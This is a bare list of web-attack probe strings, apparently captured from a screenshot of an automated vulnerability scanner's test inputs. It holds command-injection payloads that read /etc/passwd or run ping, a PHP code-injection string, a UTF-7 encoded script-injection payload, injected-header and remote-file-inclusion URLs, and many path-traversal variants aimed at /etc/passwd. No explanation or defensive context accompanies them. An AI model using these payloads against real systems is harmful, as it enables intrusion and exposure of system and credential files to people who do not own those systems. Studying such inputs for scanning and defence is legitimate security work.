
|ping -n 5 127.0.0.1|
;cat /etc/passwd;
http://testasp.vulnweb.com/t/fit.txt
http://hitBAo6EKQnyr.bxss.me/
phpinfo
${@print(md5(1122))}
rint(md5(1122));#
+/v9 +ADw-script+AD4-alert(1)+ADw-/script+AD4-
http://oxoxoxoxoxoxox.com
SomeCustomInjectedHeader:injected_by_test
/some_inexistent_file_with_long_name
..\..\..\..\..\..\..\..\etc/passwd
..\..\..\..\..\..\..\..\/etc/passwd
..0x5c..0x5c..0x5c..0x5c..0x5c..0x5c..0x5c..0x5cetc/passwd
../..//../..//../..//../..//../..//../..//../..//../..//etc/passwd
file:///etc/passwd
|../../../../../../../../etc/passwd
../…/.././../…/.././../…/.././../…/.././../…/.././../…/.././etc/passwd